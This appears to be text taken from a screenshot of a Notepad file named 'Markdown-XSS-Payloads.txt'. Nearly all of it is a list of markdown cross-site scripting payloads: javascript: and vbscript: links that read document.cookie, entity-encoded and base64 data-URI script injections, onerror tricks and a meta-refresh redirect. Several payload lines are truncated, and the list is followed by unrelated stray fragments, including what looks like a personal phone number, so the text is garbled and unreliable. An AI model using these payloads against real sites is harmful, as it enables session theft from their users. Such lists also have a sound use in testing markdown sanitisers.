 文件详情
Preserve log
Markdown-XSS-Payloads.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[a](javascript:prompt(document.cookie))
[a](j a v a s c r i p t:prompt(document.cookie))
![a](javascript:prompt(document.cookie))\
<javascript:prompt(document.cookie)>
<&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#
![a](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K)\
[a](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K)
[a](&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&
![a'"`onerror=prompt(document.cookie)](x)\
[citelol]: (javascript:prompt(document.cookie))
[notmalicious](javascript:window.onerror=alert;throw%20document.cookie)
[test](javascript://%0d%0aprompt(1))
[test](javascript://%0d%0aprompt(1);com)
[notmalicious](javascript:window.onerror=alert;throw%20document.cookie)
[notmalicious](javascript://%0d%0awindow.onerror=alert;throw%20document.cookie)
[a](data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K)
[clickme](vbscript:alert(document.domain))
_http://danlec_@.1 style=background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAIAAAABACAMAAADlCI9NAAACcFBMV
qZo3z3r5T1XXL6nOFnc6nU6n0+l046tPruw/+Vil/C8tvfscquuuOGTPT2ZnRySwWaFQqGG8Y6j6Zzgggd0XChWLf/U1OFoQaVJ7AayUwPYALHEM6UC
PcFbTomJo59H5HIAUmIDpPQXVGS0igfg7detBqptv/0ulwfIbbQB8kchVtNmiQsQUO7Qru37jpQX7WmS/6YZPXP+LPprbVgC0ul0Op1Op9Pp/gYrAa7
<http://\<meta\ http-equiv=\"refresh\"\ content=\"0;\ url=http://danlec.com/\"\>>
[text](http://danlec.com " [@danlec](/danlec) ")
桂圆
+8617353425314
126238
Preview and author CSS Grid with the